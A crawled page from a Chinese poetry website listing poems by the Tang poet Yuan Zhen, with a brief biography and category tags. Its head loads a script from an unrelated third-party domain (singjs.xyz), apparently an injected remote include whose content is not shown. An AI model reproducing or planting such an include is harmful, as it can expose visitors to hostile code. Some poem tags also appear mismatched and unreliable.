

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gushiju.net/shici/z-%E5%85%83%E7%A8%B9
body_size: 10270
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="applicable-device" content="pc,mobile">
	<title>元稹的诗词全集(656首) - 古诗句网</title>
	<meta name="keywords" content="元稹的诗,元稹的诗词,元稹的诗词全集">
	<meta name="description" content="元稹的诗词，元稹的诗词全集，共656首全，让您轻松了解到元稹最著名的诗词有哪些，以及各种诗词名句。">
	<link rel="shortcut icon" href="/favicon.ico">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
	<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon.png">
	<link rel="stylesheet" href="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://static.gushiju.net/css/gushiju.css?v=95">
	<link rel="canonical" href="https://www.gushiju.net/shici/z-%E5%85%83%E7%A8%B9">
	<script>
        var _hmt = _hmt || [];
        (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9c05c80b32ed730a3b655a2ad3fcaf45";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body>
<header class="navbar navbar-expand-lg navbar-light bg-light">
<div class="container">
	<div class="navbar-brand">
		<a class="logo" href="/" title="古诗句网"></a>
		<span class="pagetitle">元稹的诗词</span>
	</div>
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navtop" aria-controls="navtop" aria-expanded="false" aria-label="导航切换">
		<span class="navbar-toggler-icon"></span>
	</button>
	<nav class="collapse navbar-collapse" id="navtop">
		<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
			<li class="nav-item"><a class="nav-link" href="/">首页</a></li>
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="/" id="nav_shici" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">诗词</a>
				<div class="dropdown-menu" aria-labelledby="nav_shici">
					<a class="dropdown-item" href="/shici">所有诗词</a>
					<a class="dropdown-item" href="/fenlei">诗词分类</a>
					<a class="dropdown-item" href="/shici/guanyu">热搜诗词</a>
					<a class="dropdown-item" href="/gushikaoti">古诗词考题</a>
				</div>				
			</li>
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="/" id="nav_shiju" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">诗句</a>
				<div class="dropdown-menu" aria-labelledby="nav_shiju">
					<a class="dropdown-item" href="/ju">所有诗句</a>
					<a class="dropdown-item" href="/ju/guanyu">热搜诗句</a>
					<a class="dropdown-item" href="/mingju">诗词名句</a>
					<a class="dropdown-item" href="/shijushangxi">诗句赏析</a>
					<a class="dropdown-item" href="/ju/shang">诗句上一句</a>
					<a class="dropdown-item" href="/ju/xia">诗句下一句</a>
				</div>				
			</li>
			<li class="nav-item"><a class="nav-link" href="/zuozhe">诗人</a></li>
			<li class="nav-item"><a class="nav-link" href="/cipai">词牌名</a></li>
			<li class="nav-item"><a class="nav-link" href="/search/cangtoushi">藏头诗生成</a></li>
			<li class="nav-item"><a class="nav-link" href="/guwen">古文赏析</a></li>
			<li class="nav-item"><a class="nav-link" href="/search"><i class="ico-btn ico-search" aria-hidden="true"></i>诗词查询</a></li>
			<li class="nav-item"><a class="nav-link" href="/guji">古籍</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu">成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/zidian">字典</a></li>
			<li class="nav-item"><a class="nav-link" href="/cidian">词典</a></li>
		</ul>
	</nav>
</div>
</header>

<div class="container box-wrapper pb0">
<div class="search-box-shici input-group" style="margin-bottom:10px">
    <select id="search_type_shici" name="search_type_shici" class="form-control" style="max-width:100px;padding:1px;">
        <option value="guanyu" >诗词标题</option>
        <option value="zuozhe"  selected>诗词作者</option>
        <option value="biaoqian" >诗词分类</option>
        <option value="fanyi" >翻译赏析</option>
        <option value="cipai" >词牌名称</option>
        <option value="line" disabled="disabled">──────</option>
        <option value="shiju_guanyu" >诗句包含</option>
        <option value="shiju_kaitou" >诗句开头</option>
        <option value="shiju_jiewei" >诗句结尾</option>
        <option value="shiju_zi1" >诗句首字</option>
        <option value="shiju_zi100" >诗句尾字</option>
        <option value="shiju_zuozhe" >诗句作者</option>
   </select>
    <input id="keywords_shici" name="keywords_shici" class="form-control" type="text" value="元稹" aria-label="搜索">
    <button type="button" id="btn_search_shici" name="btn_search_shici" class="btn btn-custom">查询</button>
</div>
<ul class="breadcrumb">
	<li class="curr">您的位置：</li>

	<li class="breadcrumb-item"><a href="/">古诗句网</a></li>
	<li class="breadcrumb-item"><a href="/shici/z-%E5%85%83%E7%A8%B9">元稹的诗词</a></li>
</ul>
</div>

<div class="container box-wrapper mb5">	
<div class="row">
<main class="col-md-8">

<h1 class="maintitle">元稹的诗词(共656首)</h1>

<h3 class="sub-title"><a href="/zuozhe/元稹">元稹简介</a></h3>
<div class="item-zuozhe mb15">
		<a href="/zuozhe/%E5%85%83%E7%A8%B9" rel="nofollow"><img src="https://s1.gushiju.net/images/touxiang/yuanzhen.jpg" width="105" height="150" alt="元稹头像"></a>
		<p class="jianjie">元稹（779年－831年，或唐代宗大历十四年至文宗大和五年），字微之，别字威明，唐洛阳人（今河南洛阳）。父元宽，母郑氏。为北魏宗室鲜卑族拓跋部后裔，是什翼犍之十四世孙。早年和白居易共同提倡“新乐府”。世人常把他和白居易并称“元白”。</p>
</div>

<div class="item-shici">
		<span class="shici-index">1</span>
	<span class="biaoti"><a href="/shici/20432">《菊花》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">秋丛绕舍似陶家，遍绕篱边日渐斜。<br>不是花中偏爱菊，此花开尽更无花。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%92%8F%E7%89%A9">咏物</a><a href="/fenlei/%E8%8F%8A%E8%8A%B1">菊花</a><a href="/fenlei/%E6%8A%92%E6%80%80">抒怀</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">2</span>
	<span class="biaoti"><a href="/shici/71112">《离思五首·其四》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">曾经沧海难为水，除却巫山不是云。<br>取次花丛懒回顾，半缘修道半缘君。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E7%88%B1%E6%83%85">爱情</a><a href="/fenlei/%E5%93%B2%E7%90%86">哲理</a><a href="/fenlei/%E6%82%BC%E4%BA%A1">悼亡</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">3</span>
	<span class="biaoti"><a href="/shici/20385">《行宫》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">寥落古行宫，宫花寂寞红。<br>白头宫女在，闲坐说玄宗。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%94%90%E8%AF%97%E4%B8%89%E7%99%BE%E9%A6%96">唐诗三百首</a><a href="/fenlei/%E6%80%80%E5%8F%A4">怀古</a><a href="/fenlei/%E5%AE%AB%E6%80%A8">宫怨</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">4</span>
	<span class="biaoti"><a href="/shici/20730">《离思五首》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">自爱残妆晓镜中，环钗漫篸绿丝丛。<br>须臾日射胭脂颊，一朵红苏旋欲融。<br>山泉散漫绕阶流，万树桃花映小楼。<br>闲读道书慵未起，水晶帘下看梳头。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E7%88%B1%E6%83%85">爱情</a><a href="/fenlei/%E6%80%9D%E5%BF%B5">思念</a><a href="/fenlei/%E7%BB%84%E8%AF%97">组诗</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">5</span>
	<span class="biaoti"><a href="/shici/70030">《遣悲怀三首·其二》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">昔日戏言身后意，今朝都到眼前来。<br>(身后意 一作：身后事)<br><br>衣裳已施行看尽，针线犹存未忍开。<br>尚想旧情怜婢仆，也曾因梦送钱财。<br>诚知此恨人人有，贫贱夫妻百事哀。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%94%90%E8%AF%97%E4%B8%89%E7%99%BE%E9%A6%96">唐诗三百首</a><a href="/fenlei/%E6%82%BC%E4%BA%A1">悼亡</a><a href="/fenlei/%E8%BF%BD%E5%BF%86">追忆</a><a href="/fenlei/%E6%80%9D%E5%BF%B5">思念</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">6</span>
	<span class="biaoti"><a href="/shici/20560">《闻乐天授江州司马》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">残灯无焰影幢幢，此夕闻君谪九江。<br>垂死病中惊坐起，暗风吹雨入寒窗。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%8F%8B%E6%83%85">友情</a><a href="/fenlei/%E8%B4%AC%E8%B0%AA">贬谪</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">7</span>
	<span class="biaoti"><a href="/shici/20716">《桃花》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">桃花浅深处，似匀深浅妆。<br>春风助肠断，吹落白衣裳。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">8</span>
	<span class="biaoti"><a href="/shici/20759">《一字至七字诗·茶》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">茶。<br>香叶，嫩芽。<br>慕诗客，爱僧家。<br>碾雕白玉，罗织红纱。<br>铫煎黄蕊色，碗转曲尘花。<br>夜后邀陪明月，晨前独对朝霞。<br>洗尽古今人不倦，将知醉后岂堪夸。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%86%99%E8%8C%B6">写茶</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">9</span>
	<span class="biaoti"><a href="/shici/70031">《遣悲怀三首·其三》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">闲坐悲君亦自悲，百年多是几多时。<br>邓攸无子寻知命，潘岳悼亡犹费词。<br>同穴窅冥何所望，他生缘会更难期。<br>惟将终夜常开眼，报答平生未展眉。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%94%90%E8%AF%97%E4%B8%89%E7%99%BE%E9%A6%96">唐诗三百首</a><a href="/fenlei/%E6%82%BC%E4%BA%A1">悼亡</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">10</span>
	<span class="biaoti"><a href="/shici/20727">《春晓》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">半欲天明半未明，醉闻花气睡闻莺。<br>猧儿撼起钟声动，二十年前晓寺情。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">11</span>
	<span class="biaoti"><a href="/shici/20283">《遣悲怀三首·其一》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">谢公最小偏怜女，自嫁黔娄百事乖。<br>顾我无衣搜荩箧，泥他沽酒拔金钗。<br>(荩箧 一作：画箧)<br><br>野蔬充膳甘长藿，落叶添薪仰古槐。<br>今日俸钱过十万，与君营奠复营斋。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%94%90%E8%AF%97%E4%B8%89%E7%99%BE%E9%A6%96">唐诗三百首</a><a href="/fenlei/%E6%82%BC%E4%BA%A1">悼亡</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">12</span>
	<span class="biaoti"><a href="/shici/20529">《岳阳楼》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">岳阳楼上日衔窗，影到深潭赤玉幢。<br>怅望残春万般意，满棂湖水入西江。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%92%8F%E7%89%A9">咏物</a><a href="/fenlei/%E5%86%99%E6%99%AF">写景</a><a href="/fenlei/%E6%8A%92%E6%83%85">抒情</a><a href="/fenlei/%E6%80%85%E7%84%B6">怅然</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">13</span>
	<span class="biaoti"><a href="/shici/20702">《樱桃花》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">樱桃花，一枝两枝千万朵。<br>花砖曾立摘花人，窣破罗裙红似火。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%92%8F%E7%89%A9">咏物</a><a href="/fenlei/%E5%86%99%E8%8A%B1">写花</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">14</span>
	<span class="biaoti"><a href="/shici/20133">《松树》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">华山高幢幢，上有高高松。<br>株株遥各各，叶叶相重重。<br>槐树夹道植，枝叶俱冥蒙。<br>既无贞直干，复有罥挂虫。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E6%8A%92%E6%80%80">抒怀</a><a href="/fenlei/%E6%84%A4%E6%87%91">愤懑</a><a href="/fenlei/%E6%80%80%E6%89%8D%E4%B8%8D%E9%81%87">怀才不遇</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">15</span>
	<span class="biaoti"><a href="/shici/20585">《酬乐天频梦微之》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">山水万重书断绝，念君怜我梦相闻。<br>我今因病魂颠倒，唯梦闲人不梦君。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%8F%8B%E6%83%85">友情</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">16</span>
	<span class="biaoti"><a href="/shici/20349">《新竹》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">新篁才解箨，寒色已青葱。<br>冉冉偏凝粉，萧萧渐引风。<br>扶疏多透日，寥落未成丛。<br>惟有团团节，坚贞大小同。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">17</span>
	<span class="biaoti"><a href="/shici/20659">《连昌宫词》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">连昌宫中满宫竹，岁久无人森似束。<br>又有墙头千叶桃，风动落花红蔌蔌。<br>宫边老翁为余泣，小年进食曾因入。<br>上皇正在望仙楼，太真同凭阑干立。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%AE%AB%E5%BB%B7">宫廷</a><a href="/fenlei/%E5%8F%99%E4%BA%8B">叙事</a><a href="/fenlei/%E9%95%BF%E8%AF%97">长诗</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">18</span>
	<span class="biaoti"><a href="/shici/20403">《洞庭湖》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">人生除泛海，便到洞庭波。<br>驾浪沉西日，吞空接曙河。<br>虞巡竟安在，轩乐讵曾过。<br>唯有君山下，狂风万古多。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">19</span>
	<span class="biaoti"><a href="/shici/20609">《杏花》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">常年出入右银台，每怪春光例早回。<br>惭愧杏园行在景，同州园里也先开。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%85%AC%E5%AD%90">公子</a><a href="/fenlei/%E8%89%BA%E5%A6%93">艺妓</a><a href="/fenlei/%E6%81%8B%E6%83%85">恋情</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">20</span>
	<span class="biaoti"><a href="/shici/20568">《得乐天书》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">远信入门先有泪，妻惊女哭问何如。<br>寻常不省曾如此，应是江州司马书。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E6%8A%92%E6%83%85">抒情</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">21</span>
	<span class="biaoti"><a href="/shici/20412">《雨后》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">倦寝数残更，孤灯暗又明。<br>竹梢馀雨重，时复拂帘惊。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">22</span>
	<span class="biaoti"><a href="/shici/20388">《饮新酒》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">闻君新酒熟，况值菊花秋。<br>莫怪平生志，图销尽日愁。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">23</span>
	<span class="biaoti"><a href="/shici/20149">《说剑》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">吾友有宝剑，密之如密友。<br>我实胶漆交，中堂共杯酒。<br>酒酣肝胆露，恨不眼前剖。<br>高唱荆卿歌，乱击相如缶。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">24</span>
	<span class="biaoti"><a href="/shici/20701">《古决绝词》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">乍可为天上牵牛织女星，不愿为庭前红槿枝。<br>七月七日一相见，相见故心终不移。<br>那能朝开暮飞去，一任东西南北吹。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">25</span>
	<span class="biaoti"><a href="/shici/20755">《寄赠薛涛》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">锦江滑腻蛾眉秀，幻出文君与薛涛。<br>言语巧偷鹦鹉舌，文章分得凤凰毛。<br>纷纷辞客多停笔，个个公卿欲梦刀。<br>别后相思隔烟水，菖蒲花发五云高。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E6%89%8D%E5%A5%B3">才女</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">26</span>
	<span class="biaoti"><a href="/shici/1088">《乐府杂曲·鼓吹曲辞·将进酒》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">将进酒，将进酒，酒中有毒鸩主父，言之主父伤主母。<br>母为妾地父妾天，仰天俯地不忍言。<br>佯为僵踣主父前，主父不知加妾鞭。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">27</span>
	<span class="biaoti"><a href="/shici/20749">《寒食夜》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">红染桃花雪压梨，玲珑鸡子斗赢时。<br>今年不是明寒食，暗地秋千别有期。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">28</span>
	<span class="biaoti"><a href="/shici/20521">《远望》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">满眼伤心冬景和，一山红树寺边多。<br>仲宣无限思乡泪，漳水东流碧玉波。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">29</span>
	<span class="biaoti"><a href="/shici/20285">《除夜》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">忆昔岁除夜，见君花烛前。<br>今宵祝文上，重叠叙新年。<br>闲处低声哭，空堂背月眠。<br>伤心小儿女，撩乱火堆边。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%92%8F%E7%89%A9">咏物</a><a href="/fenlei/%E6%8A%92%E6%83%85">抒情</a><a href="/fenlei/%E5%86%99%E9%B8%9F">写鸟</a><a href="/fenlei/%E8%BA%AB%E4%B8%96">身世</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">30</span>
	<span class="biaoti"><a href="/shici/20389">《香球》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">顺俗唯团转，居中莫动摇。<br>爱君心不恻，犹讶火长烧。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%86%99%E6%99%AF">写景</a><a href="/fenlei/%E6%B8%A1%E6%B1%9F">渡江</a><a href="/fenlei/%E6%8A%92%E6%83%85">抒情</a><a href="/fenlei/%E6%84%89%E6%82%A6">愉悦</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">31</span>
	<span class="biaoti"><a href="/shici/20647">《织妇词》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">织妇何太忙，蚕经三卧行欲老。<br>蚕神女圣早成丝，今年丝税抽征早。<br>早征非是官人恶，去岁官家事戎索。<br>征人战苦束刀疮，主将勋高换罗幕。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E4%B9%90%E5%BA%9C">乐府</a><a href="/fenlei/%E5%A6%87%E5%A5%B3">妇女</a><a href="/fenlei/%E6%8A%92%E6%80%80">抒怀</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">32</span>
	<span class="biaoti"><a href="/shici/20226">《酬乐天劝醉》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">神曲清浊酒，牡丹深浅花。<br>少年欲相饮，此乐何可涯。<br>沉机造神境，不必悟楞伽。<br>酡颜返童貌，安用成丹砂。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">33</span>
	<span class="biaoti"><a href="/shici/20734">《会真诗三十韵》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">微月透帘栊，萤光度碧空。<br>遥天初缥缈，低树渐葱茏。<br>龙吹过庭竹，鸾歌拂井桐。<br>罗绡垂薄雾，环佩响轻风。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">34</span>
	<span class="biaoti"><a href="/shici/20649">《侠客行》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">侠客不怕死，怕在事不成，事成不肯藏姓名。<br>我非窃贼谁夜行，白日堂堂杀袁盎。<br>九衢草草人面青，此客此心师海鲸。<br>海鲸露背横沧溟，海波分作两处生。<br>分海减海力，侠客有谋，人不识测三尺铁蛇延二国。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">35</span>
	<span class="biaoti"><a href="/shici/20653">《人道短》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">古道天道长人道短，我道天道短人道长。<br>天道昼夜回转不曾住，春秋冬夏忙。<br>颠风暴雨电雷狂，晴被阴暗，月夺日光。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">36</span>
	<span class="biaoti"><a href="/shici/71632">《田家词/田家行》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">牛靿咤咤，田确确，旱块敲牛蹄趵趵。<br>种得官仓珠颗谷，六十年来兵簇簇，日月食粮车辘辘。<br>一日官军收海服，驱牛驾车食牛肉，归来攸得牛两角。<br>重铸锄犁作斤，姑舂妇担去轮官，输官不足归卖屋。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E4%B9%90%E5%BA%9C">乐府</a><a href="/fenlei/%E6%88%98%E4%BA%89">战争</a><a href="/fenlei/%E5%86%9C%E6%B0%91">农民</a><a href="/fenlei/%E5%8F%99%E4%BA%8B">叙事</a><a href="/fenlei/%E6%8A%92%E6%80%80">抒怀</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">37</span>
	<span class="biaoti"><a href="/shici/20234">《红芍药》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">芍药绽红绡，巴篱织青琐。<br>繁丝蹙金蕊，高焰当炉火。<br>翦刻彤云片，开张赤霞裹。<br>烟轻琉璃叶，风亚珊瑚朵。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%8F%A4%E6%96%87%E8%A7%82%E6%AD%A2">古文观止</a><a href="/fenlei/%E5%B1%B1%E6%B0%B4">山水</a><a href="/fenlei/%E6%B8%B8%E8%AE%B0">游记</a><a href="/fenlei/%E5%92%8F%E7%89%A9">咏物</a><a href="/fenlei/%E5%AF%93%E4%BA%BA">寓人</a><a href="/fenlei/%E6%8A%92%E6%84%A4">抒愤</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">38</span>
	<span class="biaoti"><a href="/shici/20739">《春游》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">酒户年年减，山行渐渐难。<br>欲终心懒慢，转恐兴阑散。<br>镜水波犹冷，稽峰雪尚残。<br>不能辜物色，乍可怯春寒。<br>远目伤千里，新年思万端。<br>无人知此意，闲凭小栏干。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">39</span>
	<span class="biaoti"><a href="/shici/20629">《寄乐天》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">莫嗟虚老海壖西，天下风光数会稽。<br>灵氾桥前百里镜，石帆山崦五云溪。<br>冰销田地芦锥短，春入枝条柳眼低。<br>安得故人生羽翼，飞来相伴醉如泥。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">40</span>
	<span class="biaoti"><a href="/shici/20544">《西归绝句十二首》 唐·<em>元稹</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">双堠频频减去程，渐知身得近京城。<br>春来爱有归乡梦，一半犹疑梦里行。<br>五年江上损容颜，今日春风到武关。<br>两纸京书临水读，小桃花树满商山。<br></p>
	</div>

<div class="page-nav-bar">
<ul class="pagination pagination-sm justify-content-center"><li class="page-item active"><a class="page-link" href="javascript:void();">1</a></li><li class="page-item"><a class="page-link" href="/shici/z-%E5%85%83%E7%A8%B9/p-2">2</a></li><li class="page-item"><a class="page-link" href="/shici/z-%E5%85%83%E7%A8%B9/p-3">3</a></li><li class="page-item"><a class="page-link" href="/shici/z-%E5%85%83%E7%A8%B9/p-4">4</a></li><li class="page-item"><a class="page-link" href="/shici/z-%E5%85%83%E7%A8%B9/p-5">5</a></li><li class="page-item disabled"><a class="page-link" href="javascript:void();">...</a></li></ul>
</div>
</main>
		
<div class="col-md-4">
<h3 class="sub-title">著名诗人</h3>
<div class="items-links">
		<a href="/shici/z-%E6%9D%8E%E7%99%BD">李白</a>
		<a href="/shici/z-%E7%99%BD%E5%B1%85%E6%98%93">白居易</a>
		<a href="/shici/z-%E6%9D%9C%E7%94%AB">杜甫</a>
		<a href="/shici/z-%E8%8B%8F%E8%BD%BC">苏轼</a>
		<a href="/shici/z-%E8%BE%9B%E5%BC%83%E7%96%BE">辛弃疾</a>
		<a href="/shici/z-%E6%9D%8E%E6%B8%85%E7%85%A7">李清照</a>
		<a href="/shici/z-%E5%88%98%E7%A6%B9%E9%94%A1">刘禹锡</a>
		<a href="/shici/z-%E7%8E%8B%E7%BB%B4">王维</a>
		<a href="/shici/z-%E6%9D%8E%E5%95%86%E9%9A%90">李商隐</a>
		<a href="/shici/z-%E7%BA%B3%E5%85%B0%E6%80%A7%E5%BE%B7">纳兰性德</a>
		<a href="/shici/z-%E6%9D%9C%E7%89%A7">杜牧</a>
		<a href="/shici/z-%E9%99%86%E6%B8%B8">陆游</a>
		<a href="/shici/z-%E9%99%B6%E6%B8%8A%E6%98%8E">陶渊明</a>
		<a href="/shici/z-%E5%AD%9F%E6%B5%A9%E7%84%B6">孟浩然</a>
		<a href="/shici/z-%E5%85%83%E7%A8%B9">元稹</a>
		<a href="/shici/z-%E6%9D%8E%E7%85%9C">李煜</a>
		<a href="/shici/z-%E6%9F%B3%E5%AE%97%E5%85%83">柳宗元</a>
		<a href="/shici/z-%E5%B2%91%E5%8F%82">岑参</a>
		<a href="/shici/z-%E9%9F%A9%E6%84%88">韩愈</a>
		<a href="/shici/z-%E7%8E%8B%E5%AE%89%E7%9F%B3">王安石</a>
		<a href="/shici/z-%E6%AC%A7%E9%98%B3%E4%BF%AE">欧阳修</a>
		<a href="/shici/z-%E9%BD%90%E5%B7%B1">齐己</a>
		<a href="/shici/z-%E8%B4%BE%E5%B2%9B">贾岛</a>
		<a href="/shici/z-%E9%9F%A6%E5%BA%94%E7%89%A9">韦应物</a>
		<a href="/shici/z-%E6%9B%B9%E6%93%8D">曹操</a>
		<a href="/shici/z-%E6%B8%A9%E5%BA%AD%E7%AD%A0">温庭筠</a>
